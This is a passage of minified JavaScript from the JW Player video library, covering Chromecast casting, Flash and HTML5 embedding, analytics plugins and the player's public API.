M.adprovider(M.NS,w)).init(),r.setVideo(L)),L.updateModel(e.diff,e.type),t=L.getAdModel(),e.diff.clickthrough&&(t.onClick=a.jwClickAd),e.diff.skipoffset&&(t.onSkipAd=a.jwSkipAd),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,t),e.diff.complete&&L.resetAdModel()):"connection"===e.type?!0===e.closed&&l():M.error("received unhandled message",e.type,e)}function h(){var e,t;w&&w.receiver&&((e=w.receiver.volume)&&(t=100*e.level|0,m(!!e.muted),g(t)))}function g(e){var t=E.volume!==e;return t&&(E.volume=e,C.sendEvent(N.JWPLAYER_MEDIA_VOLUME,{volume:e})),t}function m(e){var t=E.mute!==e;return t&&(E.mute=e,C.sendEvent(N.JWPLAYER_MEDIA_MUTE,{mute:e})),t}function v(){}var w=null,y={available:!1,active:!1,deviceName:""},E={volume:null,mute:null},b=O.getAbsolutePath(P.location.href),C=null,L=null,I=null,R=r.volume,x=r.mute,j=null,S=null,k=O.extend({},Y,r.cast);B(k,"loadscreen"),B(k,"endscreen"),B(k,"logo"),!k.appid||P.cast&&P.cast.receiver||(M.loader.addEventListener("availability",function(e){e=!!M.available(e.availability),y.available!==e&&(y.available=e,n(N.JWPLAYER_CAST_AVAILABLE))}),M.loader.addEventListener("session",function(e){M.log("existing session",e),w||(j=e.session).addMessageListener(M.NS,o)}),M.loader.initialize(k.appid)),this.startCasting=function(){w||a.jwInstreamState()||P.chrome.cast.requestSession(c,e)},this.stopCasting=l},M.log=function(){var e;M.debug&&(e=Array.prototype.slice.call(arguments,0),console.log.apply(console,e))},M.error=function(){var e=Array.prototype.slice.call(arguments,0);console.error.apply(console,e)}}(window,jwplayer),function(e,t){function n(){t&&t.cast&&t.cast.isAvailable&&!c.apiConfig?(c.apiConfig=new t.cast.ApiConfig(new t.cast.SessionRequest(A),r,s,t.cast.AutoJoinPolicy.ORIGIN_SCOPED),t.cast.initialize(c.apiConfig,o,a)):p++<15&&setTimeout(n,1e3)}function i(){l&&(l.resetEventListeners(),l=null)}function a(){c.apiConfig=null}function o(){}function r(e){c.loader.sendEvent("session",{session:e}),e.sendMessage(c.NS,{whoami:1})}function s(e){c.availability=e,c.loader.sendEvent("availability",{availability:e})}window.chrome=t;var l,c=e.cast,d=e.utils,u=e.events,p=0,A=null;c.loader=d.extend({initialize:function(e){A=e,null!==c.availability?c.loader.sendEvent("availability",{availability:c.availability}):t&&t.cast?n():l||((l=new d.scriptloader("https://www.gstatic.com/cv/js/sender/v1/cast_sender.js")).addEventListener(u.ERROR,i),l.addEventListener(u.COMPLETE,n),l.load())}},new u.eventdispatcher("cast.loader"))}(window.jwplayer,window.chrome||{}),function(e){function r(e){return function(){return e}}function s(){}var l=e.cast,c=e.utils,d=e.events,u=d.state;l.provider=function(n){function i(e){o.oldstate=o.newstate,o.newstate=e,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})}var t,a=c.extend(this,new d.eventdispatcher("cast.provider")),e=-1,o={newstate:u.IDLE,oldstate:u.IDLE,buffer:0,position:0,duration:-1,audioMode:!1};a.isCaster=!0,a.init=function(){},a.destroy=function(){clearTimeout(e),_castSession=null},a.updateModel=function(e,t){e.newstate&&(o.newstate=e.newstate,o.oldstate=e.oldstate||o.oldstate,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})),"ad"!==t&&(void 0===e.position&&void 0===e.duration||(void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),a.sendEvent(d.JWPLAYER_MEDIA_TIME,{position:o.position,duration:o.duration})),void 0!==e.buffer&&(o.buffer=e.buffer,a.sendEvent(d.JWPLAYER_MEDIA_BUFFER,{bufferPercent:o.buffer})))},a.supportsFullscreen=function(){return!1},a.setup=function(e,t){t.state&&(o.newstate=t.state),void 0!==t.buffer&&(o.buffer=t.buffer),void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),i(u.BUFFERING),n("setup",e)},a.playlistItem=function(e){i(u.BUFFERING),n("item",e)},a.load=function(e){i(u.BUFFERING),n("load",e)},a.stop=function(){clearTimeout(e),e=setTimeout(function(){i(u.IDLE),n("stop")},0)},a.play=function(){n("play")},a.pause=function(){i(u.PAUSED),n("pause")},a.seek=function(e){i(u.BUFFERING),a.sendEvent(d.JWPLAYER_MEDIA_SEEK,{position:o.position,offset:e}),n("seek",e)},a.audioMode=function(){return o.audioMode},a.sendCommand=function(e,t){n(e,t)},a.detachMedia=function(){return l.error("detachMedia called while casting"),document.createElement("video")},a.attachMedia=function(){l.error("attachMedia called while casting")},a.setContainer=function(e){t=e},a.getContainer=function(){return t},a.volume=a.mute=a.setControls=a.setCurrentQuality=a.remove=a.resize=a.seekDrag=a.addCaptions=a.resetCaptions=a.setVisibility=a.fsCaptions=s,a.setFullScreen=a.getFullScreen=a.checkComplete=r(!1),a.getWidth=a.getHeight=a.getCurrentQuality=r(0),a.getQualityLevels=r(["Auto"])}}(window.jwplayer),function(w){function y(e,t,n){var i=e.style;i.backgroundColor="#000",i.color="#FFF",i.width=E.styleDimension(n.width),i.height=E.styleDimension(n.height),i.display="table",i.opacity=1,(i=(n=document.createElement("p")).style).verticalAlign="middle",i.textAlign="center",i.display="table-cell",i.font="15px/20px Arial, Helvetica, sans-serif",n.innerHTML=t.replace(":",":<br>"),e.innerHTML="",e.appendChild(n)}var E=w.utils,b=w.events,C=document,L=w.embed=function(a){function o(){if(!h)if("array"===E.typeOf(d.playlist)&&d.playlist.length<2&&(0===d.playlist.length||!d.playlist[0].sources||0===d.playlist[0].sources.length))s();else if(!f)if("string"===E.typeOf(d.playlist))(c=new w.playlist.loader).addEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(e){d.playlist=e.playlist,f=!1,o()}),c.addEventListener(b.JWPLAYER_ERROR,function(e){f=!1,s(e)}),f=!0,c.load(d.playlist);else if(A.getStatus()==E.loaderstatus.COMPLETE){for(var e,t=0;t<d.modes.length;t++)if(d.modes[t].type&&L[d.modes[t].type]){var n=E.extend({},d),i=new L[d.modes[t].type](v,d.modes[t],n,A,a);if(i.supportsConfig())return i.addEventListener(b.ERROR,r),i.embed(),E.css("object.jwswf, .jwplayer:focus",{outline:"none"}),E.css(".jw-tab-focus:focus",{outline:"solid 2px #0B7EF4"}),function(n,e){E.foreach(e,function(e,t){e=n[e];"function"==typeof e&&e.call(n,t)})}(a,n.events),a}d.fallback?(e="No suitable players found and fallback enabled",g=setTimeout(function(){l(e,!0)},10),E.log(e),new L.download(v,d,s)):(l(e="No suitable players found and fallback disabled",!1),E.log(e),v.parentNode.replaceChild(m,v))}}function r(e){t(u+e.message)}function e(e){a.dispatchEvent(b.JWPLAYER_ERROR,{message:"Could not load plugin: "+e.message})}function s(e){e&&e.message?t("Error loading playlist: "+e.message):t(u+"No playable sources found")}function l(e,t){g&&(clearTimeout(g),g=null),g=setTimeout(function(){g=null,a.dispatchEvent(b.JWPLAYER_SETUP_ERROR,{message:e,fallback:t})},0)}function t(e){h||(d.fallback?(h=!0,y(v,e,d),l(e,!0)):l(e,!1))}var c,d=new L.config(a.config),n=d.width,i=d.height,u="Error loading player: ",p=C.getElementById(a.id),A=w.plugins.loadPlugins(a.id,d.plugins),f=!1,h=!1,g=null,m=null;d.fallbackDiv&&(m=d.fallbackDiv,delete d.fallbackDiv),d.id=a.id,d.aspectratio?a.config.aspectratio=d.aspectratio:delete a.config.aspectratio;var v=C.createElement("div");return v.id=p.id,v.style.width=0<n.toString().indexOf("%")?n:n+"px",v.style.height=0<i.toString().indexOf("%")?i:i+"px",p.parentNode.replaceChild(v,p),this.embed=function(){h||(A.addEventListener(b.COMPLETE,o),A.addEventListener(b.ERROR,e),A.load())},this.destroy=function(){A&&(A.destroy(),A=null),c&&(c.resetEventListeners(),c=null)},this.errorScreen=t,this};w.embed.errorScreen=y}(jwplayer),function(a){function o(t){if(t.playlist)for(var e=0;e<t.playlist.length;e++)t.playlist[e]=new s(t.playlist[e]);else{var n={};r.foreach(s.defaults,function(e){i(t,n,e)}),n.sources||(t.levels?(n.sources=t.levels,delete t.levels):(i(t,e={},"file"),i(t,e,"type"),n.sources=e.file?[e]:[])),t.playlist=[new s(n)]}}function i(e,t,n){r.exists(e[n])&&(t[n]=e[n],delete e[n])}var r=a.utils,s=a.playlist.item;(a.embed.config=function(e){var t,n={fallback:!0,height:270,primary:"html5",width:480,base:e.base||r.getScriptPath("jwplayer.js"),aspectratio:""},n={type:"html5",src:(e=r.extend(n,a.defaults,e)).base+"jwplayer.html5.js"},i={type:"flash",src:e.base+"jwplayer.flash.swf"};return e.modes="flash"==e.primary?[i,n]:[n,i],e.listbar&&(e.playlistsize=e.listbar.size,e.playlistposition=e.listbar.position,e.playlistlayout=e.listbar.layout),e.flashplayer&&(i.src=e.flashplayer),e.html5player&&(n.src=e.html5player),o(e),n="string"!=typeof(i=e.aspectratio)||!r.exists(i)||-1==(t=i.indexOf(":"))?0:(n=parseFloat(i.substr(0,t)),i=parseFloat(i.substr(t+1)),n<=0||i<=0?0:i/n*100+"%"),-1!=e.width.toString().indexOf("%")&&n?e.aspectratio=n:delete e.aspectratio,e}).addConfig=function(e,t){return o(t),r.extend(e,t)}}(jwplayer),function(e){var g=e.utils,m=document;e.embed.download=function(e,t,n){function i(e,t){for(var n=m.querySelectorAll(e),i=0;i<n.length;i++)g.foreach(t,function(e,t){n[i].style[e]=t})}function a(e,t,n){return e=m.createElement(e),t&&(e.className="jwdownload"+t),n&&n.appendChild(e),e}var o,r=(p=g.extend({},t)).width||480,s=p.height||320;t=t.logo||{prefix:g.repo(),file:"logo.png",margin:10};var l,c,d,u,p=p.playlist,A=["mp4","aac","mp3"];if(p&&p.length){for(o=(u=p[0]).sources,p=0;p<o.length;p++){var f=o[p],h=f.type||g.extensionmap.extType(g.extension(f.file));f.file&&g.foreach(A,function(e){h==A[e]?(l=f.file,c=u.image):g.isYouTube(f.file)&&(d=f.file)})}l?(o=l,n=c,e&&(p=a("a","display",e),a("div","icon",p),a("div","logo",p),o&&p.setAttribute("href",g.getAbsolutePath(o))),p="#"+e.id+" .jwdownload",e.style.width="",e.style.height="",i(p+"display",{width:g.styleDimension(Math.max(320,r)),height:g.styleDimension(Math.max(180,s)),background:"black center no-repeat "+(n?"url("+n+")":""),backgroundSize:"contain",position:"relative",border:"none",display:"block"}),i(p+"display div",{position:"absolute",width:"100%",height:"100%"}),i(p+"logo",{top:t.margin+"px",right:t.margin+"px",background:"top right no-repeat url("+t.prefix+t.file+")"}),i(p+"icon",{background:"center no-repeat url([data-uri])"})):d?(t=d,(e=a("iframe","",e)).src="http://www.youtube.com/embed/"+g.youTubeID(t),e.width=r,e.height=s,e.style.border="none"):n()}}}(jwplayer),function(e){var f=e.utils,h=e.events,g={};(e.embed.flash=function(o,r,s,l,c){function d(e,t,n){var i=document.createElement("param");i.setAttribute("name",t),i.setAttribute("value",n),e.appendChild(i)}function u(t,n,i){return function(){try{i&&document.getElementById(c.id+"_wrapper").appendChild(n);var e=document.getElementById(c.id).getPluginConfig("display");"function"==typeof t.resize&&t.resize(e.width,e.height),n.style.left=e.x,n.style.top=e.h}catch(e){}}}var p=new e.events.eventdispatcher,A=f.flashVersion();f.extend(this,p),this.embed=function(){if(s.id=c.id,A<10)return p.sendEvent(h.ERROR,{message:"Flash version must be 10.0 or greater"}),!1;var e,t,n,i=c.config.listbar,a=f.extend({},s);for(o.id+"_wrapper"==o.parentNode.id?t=document.getElementById(o.id+"_wrapper"):(t=document.createElement("div"),(n=document.createElement("div")).style.display="none",n.id=o.id+"_aspect",t.id=o.id+"_wrapper",t.style.position="relative",t.style.display="block",t.style.width=f.styleDimension(a.width),t.style.height=f.styleDimension(a.height),c.config.aspectratio&&(e=parseFloat(c.config.aspectratio),n.style.display="block",n.style.marginTop=c.config.aspectratio,t.style.height="auto",t.style.display="inline-block",i&&("bottom"==i.position?n.style.paddingBottom=i.size+"px":"right"==i.position&&(n.style.marginBottom=-1*i.size*(e/100)+"px"))),o.parentNode.replaceChild(t,o),t.appendChild(o),t.appendChild(n)),0<(t=l.setupPlugins(c,a,u)).length?f.extend(a,function(e){if(!e)return{};var i={},a=[];return f.foreach(e,function(e,t){var n=f.getPluginName(e);a.push(e),f.foreach(t,function(e,t){i[n+"."+e]=t})}),i.plugins=a.join(","),i}(t.plugins)):delete a.plugins,void 0!==a["dock.position"]&&"false"==a["dock.position"].toString().toLowerCase()&&(a.dock=a["dock.position"],delete a["dock.position"]),t=a.wmode||(a.height&&a.height<=40?"transparent":"opaque"),n="height width modes events primary base fallback volume".split(" "),i=0;i<n.length;i++)delete a[n[i]];n=f.getCookies(),f.foreach(n,function(e,t){void 0===a[e]&&(a[e]=t)}),(n=window.location.href.split("/")).splice(n.length-1,1),n=n.join("/"),a.base=n+"/",g[o.id]=a,t=f.isMSIE()?(n='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" " width="100%" height="100%"id="'+o.id+'" name="'+o.id+'" tabindex=0"">',n+='<param name="movie" value="'+r.src+'">',n+='<param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always">',n+='<param name="seamlesstabbing" value="true">',n+='<param name="wmode" value="'+t+'">',n+='<param name="bgcolor" value="#000000">',o.outerHTML=n+="</object>",document.getElementById(o.id)):((n=document.createElement("object")).setAttribute("type","application/x-shockwave-flash"),n.setAttribute("data",r.src),n.setAttribute("width","100%"),n.setAttribute("height","100%"),n.setAttribute("bgcolor","#000000"),n.setAttribute("id",o.id),n.setAttribute("name",o.id),n.className="jwswf",d(n,"allowfullscreen","true"),d(n,"allowscriptaccess","always"),d(n,"seamlesstabbing","true"),d(n,"wmode",t),o.parentNode.replaceChild(n,o),n),c.config.aspectratio&&(t.style.position="absolute"),c.container=t,c.setPlayer(t,"flash")},this.supportsConfig=function(){if(A){if(!s)return!0;if("string"==f.typeOf(s.playlist))return!0;try{var e=s.playlist[0].sources;if(void 0===e)return!0;for(var t=0;t<e.length;t++)if(e[t].file&&n(e[t].file,e[t].type))return!0}catch(e){}}return!1}}).getVars=function(e){return g[e]};var n=e.embed.flashCanPlay=function(e,t){if(f.isYouTube(e)||f.isRtmp(e,t)||"hls"==t)return!0;e=f.extensionmap[t||f.extension(e)];return!!e&&!!e.flash}}(jwplayer),function(c){function d(e,t,n){if(null!==navigator.userAgent.match(/BlackBerry/i))return!1;if("youtube"===t||u.isYouTube(e))return!0;var i,a=u.extension(e);if("hls"===(t=t||o.extType(a)))if(n){if((n=u.isAndroidNative)(2)||n(3)||n("4.0"))return!1;if(u.isAndroid())return!0}else if(u.isAndroid())return!1;if(u.isRtmp(e,t))return!1;if(!(e=o[t]||o[a])||e.flash&&!e.html5)return!1;e:if(e=e.html5){try{i=!!c.vid.canPlayType(e);break e}catch(e){}i=!1}else i=!0;return i}var u=c.utils,o=u.extensionmap,p=c.events;c.embed.html5=function(a,t,n,i,o){function r(t,n,i){return function(){try{var e=document.querySelector("#"+a.id+" .jwmain");i&&e.appendChild(n),"function"==typeof t.resize&&(t.resize(e.clientWidth,e.clientHeight),setTimeout(function(){t.resize(e.clientWidth,e.clientHeight)},400)),n.left=e.style.left,n.top=e.style.top}catch(e){}}}function s(e){l.sendEvent(e.type,{message:"HTML5 player not found"})}var l=this,e=new p.eventdispatcher;u.extend(l,e),l.embed=function(){var e;c.html5?(i.setupPlugins(o,n,r),a.innerHTML="",delete(e=c.utils.extend({},n)).volume,e=new c.html5.player(e),o.container=document.getElementById(o.id),o.setPlayer(e,"html5")):((e=new u.scriptloader(t.src)).addEventListener(p.ERROR,s),e.addEventListener(p.COMPLETE,l.embed),e.load())},l.supportsConfig=function(){if(c.vid.canPlayType)try{if("string"==u.typeOf(n.playlist))return!0;for(var e=n.playlist[0].sources,t=0;t<e.length;t++)if(d(e[t].file,e[t].type,n.androidhls))return!0}catch(e){}return!1}},c.embed.html5CanPlay=d}(jwplayer),function(f){var h=f.embed,g=f.utils,m=/\.(js|swf)$/;f.embed=g.extend(function(e){function t(){n="Adobe SiteCatalyst Error: Could not find Media Module"}var n,i=g.repo(),a=g.extend({},f.defaults),o=g.extend({},a,e.config),r=e.config,s=o.plugins,l=o.analytics,c=i+"jwpsrv.js",d=i+"sharing.js",u=i+"related.js",p=i+"gapro.js",a=f.key||a.key,A=new f.utils.key(a).edition(),s=s||{};switch("ads"==A&&o.advertising&&(m.test(o.advertising.client)?s[o.advertising.client]=o.advertising:s[i+o.advertising.client+".js"]=o.advertising),delete r.advertising,r.key=a,o.analytics&&m.test(o.analytics.client)&&(c=o.analytics.client),delete r.analytics,l&&"ads"!==A&&"enterprise"!==A&&delete l.enabled,"free"!=A&&l&&!1===l.enabled||(s[c]=l||{}),delete s.sharing,delete s.related,A){case"ads":case"enterprise":if(r.sitecatalyst)try{window.s&&window.s.hasOwnProperty("Media")?new f.embed.sitecatalyst(e):t()}catch(e){t()}case"premium":o.related&&(s[u=m.test(o.related.client)?o.related.client:u]=o.related),o.ga&&(s[p=m.test(o.ga.client)?o.ga.client:p]=o.ga);case"pro":o.sharing&&(s[d=m.test(o.sharing.client)?o.sharing.client:d]=o.sharing),o.skin&&(r.skin=o.skin.replace(/^(beelden|bekle|five|glow|modieus|roundster|stormtrooper|vapor)$/i,g.repo()+"skins/$1.xml"))}return r.plugins=s,e.config=r,e=new h(e),n&&e.errorScreen(n),e},f.embed)}(jwplayer),function(e){var h=jwplayer.utils;e.sitecatalyst=function(e){function n(e){u.debug&&h.log(e)}function i(e){return(e=(e=(e=e.split("/"))[e.length-1]).split("?"))[0]}function t(){var e;A||(A=!0,e=d.getPosition(),n("stop: "+o+" : "+e),s.Media.stop(o,e))}function a(){f||(t(),f=!0,n("close: "+o),s.Media.close(o),c=!0,l=0)}var o,r,l,c,d=e,u=h.extend({},d.config.sitecatalyst),p={onPlay:function(){var e;c||(e=d.getPosition(),A=!1,n("play: "+o+" : "+e),s.Media.play(o,e))},onPause:t,onBuffer:t,onIdle:a,onPlaylistItem:function(e){try{var t,n;c=!0,a(),l=0,n=u.mediaName||(t=d.getPlaylistItem(e.index)).title||(t.file?i(t.file):t.sources&&t.sources.length?i(t.sources[0].file):""),o=n,r=u.playerName||d.id}catch(e){h.log(e)}},onTime:function(){if(c){var e=d.getDuration();if(-1==e)return;f=A=c=!1,n("open: "+o+" : "+e+" : "+r),s.Media.open(o,e,r),n("play: "+o+" : 0"),s.Media.play(o,0)}var t,e=d.getPosition();3<=Math.abs(e-l)&&(n("seek: "+(t=l)+" to "+e),n("stop: "+o+" : "+t),s.Media.stop(o,t),n("play: "+o+" : "+e),s.Media.play(o,e)),l=e},onComplete:a},A=!0,f=!0;h.foreach(p,function(e){d[e](p[e])})}}(jwplayer.embed),function(m,v){var o=[],w=m.utils,y=m.events,E=y.state,b=document,C="getBuffer getCaptionsList getControls getCurrentCaptions getCurrentQuality getDuration getFullscreen getHeight getLockState getMute getPlaylistIndex getSafeRegion getPosition getQualityLevels getState getVolume getWidth isBeforeComplete isBeforePlay releaseState".split(" "),L="playlistNext stop forceState playlistPrev seek setCurrentCaptions setControls setCurrentQuality setVolume".split(" "),I={onBufferChange:y.JWPLAYER_MEDIA_BUFFER,onBufferFull:y.JWPLAYER_MEDIA_BUFFER_FULL,onError:y.JWPLAYER_ERROR,onSetupError:y.JWPLAYER_SETUP_ERROR,onFullscreen:y.JWPLAYER_FULLSCREEN,onMeta:y.JWPLAYER_MEDIA_META,onMute:y.JWPLAYER_MEDIA_MUTE,onPlaylist:y.JWPLAYER_PLAYLIST_LOADED,onPlaylistItem:y.JWPLAYER_PLAYLIST_ITEM,onPlaylistComplete:y.JWPLAYER_PLAYLIST_COMPLETE,onReady:y.API_READY,onResize:y.JWPLAYER_RESIZE,onComplete:y.JWPLAYER_MEDIA_COMPLETE,onSeek:y.JWPLAYER_MEDIA_SEEK,onTime:y.JWPLAYER_MEDIA_TIME,onVolume:y.JWPLAYER_MEDIA_VOLUME,onBeforePlay:y.JWPLAYER_MEDIA_BEFOREPLAY,onBeforeComplete:y.JWPLAYER_MEDIA_BEFORECOMPLETE,onDisplayClick:y.JWPLAYER_DISPLAY_CLICK,onControls:y.JWPLAYER_CONTROLS,onQualityLevels:y.JWPLAYER_MEDIA_LEVELS,onQualityChange:y.JWPLAYER_MEDIA_LEVEL_CHANGED,onCaptionsList:y.JWPLAYER_CAPTIONS_LIST,onCaptionsChange:y.JWPLAYER_CAPTIONS_CHANGED,onAdError:y.JWPLAYER_AD_ERROR,onAdClick:y.JWPLAYER_AD_CLICK,onAdImpression:y.JWPLAYER_AD_IMPRESSION,onAdTime:y.JWPLAYER_AD_TIME,onAdComplete:y.JWPLAYER_AD_COMPLETE,onAdCompanions:y.JWPLAYER_AD_COMPANIONS,onAdSkipped:y.JWPLAYER_AD_SKIPPED,onAdPlay:y.JWPLAYER_AD_PLAY,onAdPause:y.JWPLAYER_AD_PAUSE,onAdMeta:y.JWPLAYER_AD_META,onCast:y.JWPLAYER_CAST_SESSION},R={onBuffer:E.BUFFERING,onPause:E.PAUSED,onPlay:E.PLAYING,onIdle:E.IDLE};m.api=function(e){function t(e,n){w.foreach(e,function(e,t){d[e]=function(e){return n(t,e)}})}function n(t,e){var n="jw"+e.charAt(0).toUpperCase()+e.slice(1);d[e]=function(){var e=o.apply(this,[n].concat(Array.prototype.slice.call(arguments,0)));return t?d:e}}function i(e){f=[],c&&c.destroy&&c.destroy(),m.api.destroyPlayer(e.id)}function a(e,t){try{e.jwAddEventListener(t,'function(dat) { jwplayer("'+d.id+'").dispatchEvent("'+t+'", dat); }')}catch(e){w.log("Could not add internal listener")}}function r(e,t){return u[e]||(u[e]=[],s&&A&&a(s,e)),u[e].push(t),d}function o(){if(A){if(s){var e=Array.prototype.slice.call(arguments,0),t=e.shift();if("function"==typeof s[t]){switch(e.length){case 6:return s[t](e[0],e[1],e[2],e[3],e[4],e[5]);case 5:return s[t](e[0],e[1],e[2],e[3],e[4]);case 4:return s[t](e[0],e[1],e[2],e[3]);case 3:return s[t](e[0],e[1],e[2]);case 2:return s[t](e[0],e[1]);case 1:return s[t](e[0])}return s[t]()}}return null}f.push(arguments)}var s,l,c,d=this,u={},p={},A=!1,f=[],h={},g={};return d.container=e,d.id=e.id,d.setup=function(e){if(m.embed){var t=b.getElementById(d.id);return t&&(e.fallbackDiv=t),i(d),(t=m(d.id)).config=e,(c=new m.embed(t)).embed(),t}return d},d.getContainer=function(){return d.container},d.addButton=function(e,t,n,i){try{g[i]=n,o("jwDockAddButton",e,t,"jwplayer('"+d.id+"').callback('"+i+"')",i)}catch(e){w.log("Could not add dock button"+e.message)}},d.removeButton=function(e){o("jwDockRemoveButton",e)},d.callback=function(e){g[e]&&g[e]()},d.getMeta=function(){return d.getItemMeta()},d.getPlaylist=function(){var e=o("jwGetPlaylist");return"flash"==d.renderingMode&&w.deepReplaceKeyName(e,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),e},d.getPlaylistItem=function(e){return w.exists(e)||(e=d.getPlaylistIndex()),d.getPlaylist()[e]},d.getRenderingMode=function(){return d.renderingMode},d.setFullscreen=function(e){return w.exists(e)?o("jwSetFullscreen",e):o("jwSetFullscreen",!o("jwGetFullscreen")),d},d.setMute=function(e){return w.exists(e)?o("jwSetMute",e):o("jwSetMute",!o("jwGetMute")),d},d.lock=function(){return d},d.unlock=function(){return d},d.load=function(e){return o("jwInstreamDestroy"),m(d.id).plugins.googima&&o("jwDestroyGoogima"),o("jwLoad",e),d},d.playlistItem=function(e){return o("jwPlaylistItem",parseInt(e,10)),d},d.resize=function(e,t){var n,i;return"flash"!==d.renderingMode?o("jwResize",e,t):(n=b.getElementById(d.id+"_wrapper"),(i=b.getElementById(d.id+"_aspect"))&&(i.style.display="none"),n&&(n.style.display="block",n.style.width=w.styleDimension(e),n.style.height=w.styleDimension(t))),d},d.play=function(e){if(e!==v)return o("jwPlay",e),d;e=d.getState();var t=l&&l.getState();return t?t===E.IDLE||t===E.PLAYING||t===E.BUFFERING?o("jwInstreamPause"):o("jwInstreamPlay"):e==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"),d},d.pause=function(e){return e===v?(e=d.getState())==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"):o("jwPause",e),d},d.createInstream=function(){return new m.api.instream(this,s)},d.setInstream=function(e){return l=e},d.loadInstream=function(e,t){return(l=d.setInstream(d.createInstream()).init(t)).loadItem(e),l},d.destroyPlayer=function(){o("jwPlayerDestroy")},d.playAd=function(e){var t=m(d.id).plugins;t.vast?t.vast.jwPlayAd(e):o("jwPlayAd",e)},d.pauseAd=function(){var e=m(d.id).plugins;e.vast?e.vast.jwPauseAd():o("jwPauseAd")},t(R,function(o,e){return p[o]||(p[o]=[],r(y.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate;if(e=e.oldstate,t==o){var n=p[t];if(n)for(var i=0;i<n.length;i++){var a=n[i];"function"==typeof a&&a.call(this,{oldstate:e,newstate:t})}}})),p[o].push(e),d}),t(I,r),w.foreach(C,function(e,t){n(!1,t)}),w.foreach(L,function(e,t){n(!0,t)}),d.remove=function(){if(!A)throw"Cannot call remove() before player is ready";i(this)},d.registerPlugin=function(e,t,n,i){m.plugins.registerPlugin(e,t,n,i)},d.setPlayer=function(e,t){s=e,d.renderingMode=t},d.detachMedia=function(){if("html5"==d.renderingMode)return o("jwDetachMedia")},d.attachMedia=function(e){if("html5"==d.renderingMode)return o("jwAttachMedia",e)},d.removeEventListener=function(e,t){var n=u[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},d.dispatchEvent=function(e,t){if(n=u[e])for(var n=n.slice(0),i=w.translateEventResponse(e,t),a=0;a<n.length;a++){var o=n[a];if("function"==typeof o)try{e===y.JWPLAYER_PLAYLIST_LOADED&&w.deepReplaceKeyName(i.playlist,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),o.call(this,i)}catch(e){w.log("There was an error calling back an event handler")}}},d.dispatchInstreamEvent=function(e){l&&l.dispatchEvent(e,arguments)},d.callInternal=o,d.playerReady=function(e){for(A=!0,s||d.setPlayer(b.getElementById(e.id)),d.container=b.getElementById(d.id),w.foreach(u,function(e){a(s,e)}),r(y.JWPLAYER_PLAYLIST_ITEM,function(){h={}}),r(y.JWPLAYER_MEDIA_META,function(e){w.extend(h,e.metadata)}),r(y.JWPLAYER_VIEW_TAB_FOCUS,function(e){var t=d.getContainer();!0===e.hasFocus?w.addClass(t,"jw-tab-focus"):w.removeClass(t,"jw-tab-focus")}),d.dispatchEvent(y.API_READY);0<f.length;)o.apply(this,f.shift())},d.getItemMeta=function(){return h},d},m.playerReady=function(e){var t=m.api.playerById(e.id);(t||m.api.selectPlayer(e.id)).playerReady(e)},m.api.selectPlayer=function(e){var t;return(e=!w.exists(e)?0:e).nodeType?t=e:"string"==typeof e&&(t=b.getElementById(e)),t?(e=m.api.playerById(t.id))?e:m.api.addPlayer(new m.api(t)):"number"==typeof e?o[e]:null},m.api.playerById=function(e){for(var t=0;t<o.length;t++)if(o[t].id==e)return o[t];return null},m.api.addPlayer=function(e){for(var t=0;t<o.length;t++)if(o[t]==e)return e;return o.push(e),e},m.api.destroyPlayer=function(n){var i,a,e,t;return w.foreach(o,function(e,t){t.id===n&&(i=e,a=t)}),i===v||a===v||(w.clearCss("#"+a.id),(e=b.getElementById(a.id+("flash"==a.renderingMode?"_wrapper":"")))&&("html5"===a.renderingMode&&a.destroyPlayer(),(t=b.createElement("div")).id=a.id,e.parentNode.replaceChild(t,e)),o.splice(i,1)),null}}(window.jwplayer),function(e){var c=e.events,d=e.utils,u=c.state;e.api.instream=function(n,i){function t(e,t){return s[e]||(s[e]=[],i.jwInstreamAddEventListener(e,'function(dat) { jwplayer("'+n.id+'").dispatchInstreamEvent("'+e+'", dat); }')),s[e].push(t),this}function a(r,e){return l[r]||(l[r]=[],t(c.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate,n=e.oldstate;if(t==r){var i=l[t];if(i)for(var a=0;a<i.length;a++){var o=i[a];"function"==typeof o&&o.call(this,{oldstate:n,newstate:t,type:e.type})}}})),l[r].push(e),this}var o,r,s={},l={},e=this;e.type="instream",e.init=function(){return n.callInternal("jwInitInstream"),e},e.loadItem=function(e,t){o=e,r=t||{},"array"==d.typeOf(e)?n.callInternal("jwLoadArrayInstream",o,r):n.callInternal("jwLoadItemInstream",o,r)},e.removeEvents=function(){s=l={}},e.removeEventListener=function(e,t){var n=s[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},e.dispatchEvent=function(e,t){if(n=s[e])for(var n=n.slice(0),i=d.translateEventResponse(e,t[1]),a=0;a<n.length;a++){var o=n[a];"function"==typeof o&&o.call(this,i)}},e.onError=function(e){return t(c.JWPLAYER_ERROR,e)},e.onMediaError=function(e){return t(c.JWPLAYER_MEDIA_ERROR,e)},e.onFullscreen=function(e){return t(c.JWPLAYER_FULLSCREEN,e)},e.onMeta=function(e){return t(c.JWPLAYER_MEDIA_META,e)},e.onMute=function(e){return t(c.JWPLAYER_MEDIA_MUTE,e)},e.onComplete=function(e){return t(c.JWPLAYER_MEDIA_COMPLETE,e)},e.onPlaylistComplete=function(e){return t(c.JWPLAYER_PLAYLIST_COMPLETE,e)},e.onPlaylistItem=function(e){return t(c.JWPLAYER_PLAYLIST_ITEM,e)},e.onTime=function(e){return t(c.JWPLAYER_MEDIA_TIME,e)},e.onBuffer=function(e){return a(u.BUFFERING,e)},e.onPause=function(e){return a(u.PAUSED,e)},e.onPlay=function(e){return a(u.PLAYING,e)},e.onIdle=function(e){return a(u.IDLE,e)},e.onClick=function(e){return 